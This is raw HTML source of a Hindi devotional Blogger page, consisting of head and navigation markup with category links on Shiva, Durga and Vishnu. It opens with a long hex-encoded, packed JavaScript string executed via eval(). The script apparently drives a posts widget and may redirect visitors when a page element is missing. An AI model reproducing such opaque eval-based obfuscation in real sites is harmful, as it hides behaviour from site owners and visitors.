x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x71\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x67\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x55\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x65\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x6a\x28\x31\x73\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x43\x28\x42\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x31\x49\x3b\x31\x64\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x64\x5d\x3b\x42\x20\x31\x57\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x6c\x3b\x47\x28\x31\x64\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x7d\x3b\x31\x43\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x57\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x51\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6c\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x45\x7d\x7d\x3b\x42\x20\x31\x69\x3b\x32\x63\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x32\x69\x28\x32\x6b\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x6f\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x62\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x6e\x3d\x4a\x5b\x65\x5b\x33\x63\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x4e\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x48\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x4d\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x65\x20\x33\x64\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x53\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x52\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x66\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x67\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x71\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x72\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x73\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x6f\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x69\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x29\x3b\x47\x28\x33\x6a\x3d\x3d\x31\x67\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x2b\x31\x6c\x2b\x65\x5b\x33\x6d\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x65\x5b\x33\x6c\x5d\x2c\x65\x5b\x32\x51\x5d\x29\x2b\x65\x5b\x32\x50\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2b\x31\x6c\x2b\x65\x5b\x31\x4f\x5d\x2b\x31\x57\x2b\x65\x5b\x32\x75\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x47\x28\x65\x5b\x31\x59\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x59\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x31\x4b\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x78\x3d\x3d\x31\x67\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x47\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x6f\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x47\x29\x3b\x42\x20\x31\x4a\x3d\x4f\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x4c\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x4a\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x79\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x66\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x47\x28\x32\x73\x3d\x3d\x31\x67\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x32\x6d\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x4c\x5d\x2b\x31\x4d\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x4e\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x72\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x41\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x42\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x4c\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x4b\x5d\x7d\x3b\x57\x3d\x65\x5b\x31\x50\x5d\x2b\x31\x51\x2b\x65\x5b\x31\x4f\x5d\x2b\x57\x2b\x65\x5b\x32\x4d\x5d\x3b\x50\x3d\x50\x2b\x57\x2b\x65\x5b\x32\x4e\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x4f\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x4a\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6c\x2b\x65\x5b\x32\x49\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x3b\x47\x28\x32\x43\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x64\x21\x3d\x28\x31\x49\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x48\x5d\x29\x5b\x65\x5b\x32\x47\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x70\x7c\x34\x71\x7c\x33\x55\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x33\x76\x7c\x33\x54\x7c\x34\x31\x7c\x34\x66\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4d\x7c\x35\x69\x7c\x35\x56\x7c\x35\x50\x7c\x36\x35\x7c\x35\x52\x7c\x35\x53\x7c\x36\x32\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x63\x7c\x36\x34\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x64\x7c\x36\x6a\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x62\x7c\x33\x7a\x7c\x36\x39\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6b\x7c\x35\x4d\x7c\x35\x6d\x7c\x36\x38\x7c\x36\x33\x7c\x36\x31\x7c\x35\x6f\x7c\x35\x70\x7c\x36\x37\x7c\x36\x36\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x6a\x7c\x35\x77\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x36\x30\x7c\x35\x38\x7c\x34\x34\x7c\x34\x33\x7c\x35\x47\x7c\x34\x35\x7c\x35\x49\x7c\x34\x36\x7c\x35\x4a\x7c\x34\x32\x7c\x35\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6c\x7c\x35\x4b\x7c\x34\x30\x7c\x35\x48\x7c\x33\x78\x7c\x34\x37\x7c\x34\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x71\x7c\x35\x35\x7c\x35\x37\x7c\x35\x36\x7c\x35\x6e\x7c\x35\x32\x7c\x36\x6d\x7c\x34\x39\x7c\x35\x30\x7c\x35\x31\x7c\x35\x51\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x62\x7c\x78\x34\x39\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x34\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x32\x31\x7c\x78\x33\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x38\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x35\x7c\x78\x33\x36\x7c\x78\x34\x35\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x36\x7c\x66\x6f\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x64\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x32\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x66\x37\x65\x66\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x38\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x66\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x38\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x65\x76\x61\x6c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x38\x32\x7c\x37\x31\x7c\x78\x34\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x37\x32\x7c\x37\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x31\x7c\x78\x34\x38\x7c\x38\x34\x7c\x78\x34\x43\x7c\x38\x35\x7c\x38\x30\x7c\x37\x39\x7c\x37\x35\x7c\x37\x34\x7c\x37\x37\x7c\x37\x38\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x35\x37\x7c\x41\x72\x72\x61\x79\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x63\x7c\x37\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x65\x7c\x37\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x61\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x34\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x36\x7c\x78\x33\x34\x7c\x69\x6e\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x65\x72\x72\x6f\x72\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x63\x61\x74\x63\x68\x7c\x78\x32\x38\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x43\x7c\x78\x36\x41\x7c\x33\x30\x30\x30\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_o9KjmF);
//]]>
</script>
</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.sakshambano.com/p/blog-page_7.html' itemprop='url'>About us</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/blog-page_65.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/disclaimers.html' itemprop='url'> Disclaimers</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/contact-us_13.html' itemprop='url'>Contact us</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sakshambano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='sakshambano' height='66px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUW1hCxKomra1EoUxz_l6jWrxY090TCuJB0ChdqvmYY4njfN4nzvbMyyGlhHrdn97kB9NGb6gzEch70Y-m64DMfWvVdd8CheF7uj1gMjvalUywU7ZUobw6y7_taggcAvGei5UtrZnrvF4/s90/sakshambano-logo.jpg' style='display: block' width='90px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://' itemprop='url'>द&#2376;व&#2367;क स&#2306;ग&#2381;रह</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A4%BF%E0%A4%B5-%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80?&max-results=6' itemprop='url'>_श&#2367;व-प&#2366;र&#2381;वत&#2368;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A4%BF%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?&max-results=6' itemprop='url'>_ श&#2367;व क&#2375; अवत&#2366;र </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A5%8C%20%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B0%E0%A5%82%E0%A4%AA?updated-max=2018-09-28T03%3A22%3A00-07%3A00&max-results=6#PageNo=2' itemprop='url'>_म&#2366;&#2305; द&#2369;र&#2381;ग&#2366; क&#2375; न&#2380; स&#2381;वर&#2370;प</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%B8%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE?&max-results=6' itemprop='url'>_दस मह&#2366;व&#2367;द&#2381;य&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B2%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%8D%E0%A4%AE%E0%A5%80-%E0%A4%A8%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%A3?&max-results=6' itemprop='url'>_लक&#2381;ष&#2381;म&#2368;-न&#2366;र&#2366;यण</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A5%81-%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?&max-results=6' itemprop='url'>_व&#2367;ष&#2381;ण&#2369;-अवत&#2366;र</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%AD%E0%A4%BE%E0%A4%97%E0%A4%B5%E0%A4%A4?&max-results=6' itemprop='url'>श&#2381;र&#2368;मद&#2381;भ&#2366;गवत </a></li>
